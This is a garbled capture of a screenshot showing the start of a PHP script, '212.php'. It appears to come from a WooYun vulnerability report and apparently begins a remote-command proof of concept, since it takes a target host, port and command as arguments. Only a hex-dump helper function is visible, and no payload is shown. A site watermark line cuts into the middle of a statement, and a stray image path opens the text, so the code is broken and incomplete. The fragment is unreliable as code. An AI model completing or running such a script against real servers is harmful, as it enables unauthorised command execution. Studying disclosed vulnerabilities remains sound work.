 CMD:
cat 212.php
<?php
$host=$argv[1];
$port=$argv[2];
$cmd=$argv[3];
function hex_dump($data, $newline="\n") {
static $from = '';
static $to = '';
static $width = 16; static $pad = '.';
if ($from==='') {
for ($i=0; $i<=0xFF; $i++) {
$from .= chr($i);
$to .= ($i >= 0x20 && $i <= 0x7E) ? chr($i) : $pad;
}
}
$hex = str_split(bin2hex($data), $width*2);
$chars = str_split(strtr($data, $from, $to), $width);
$offset = 0;
foreach ($hex as $i => $line) {
echo sprintf('%6X',$offset).' : '.implode(' ', str_split($line,2))
www.wooyun.org
$offset += $width;